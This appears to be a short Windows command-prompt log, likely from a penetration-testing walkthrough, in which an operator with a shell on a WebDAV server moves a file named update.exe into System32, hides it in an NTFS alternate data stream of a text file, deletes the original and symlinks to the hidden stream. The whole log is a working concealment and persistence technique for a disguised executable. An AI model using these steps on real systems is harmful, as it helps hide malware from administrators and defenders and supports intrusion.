 C:\inetpub\WebDAV>move update.exe C:\Windows\System32\update.exe
move update.exe C:\Windows\System32\update.exe
        1 file(s) moved.
C:\inetpub\WebDAV>cd C:\Windows\System32\
cd C:\Windows\System32\
C:\Windows\System32>echo update > updateinfo.txt
echo update > updateinfo.txt
C:\Windows\System32>type update.exe > updateinfo.txt:update.exe
type update.exe > updateinfo.txt:update.exe
C:\Windows\System32>del update.exe
del update.exe
C:\Windows\System32>mklink update.exe updateinfo.txt:update.exe
mklink update.exe updateinfo.txt:update.exe
symbolic link created for update.exe <<===>> updateinfo.txt:update.exe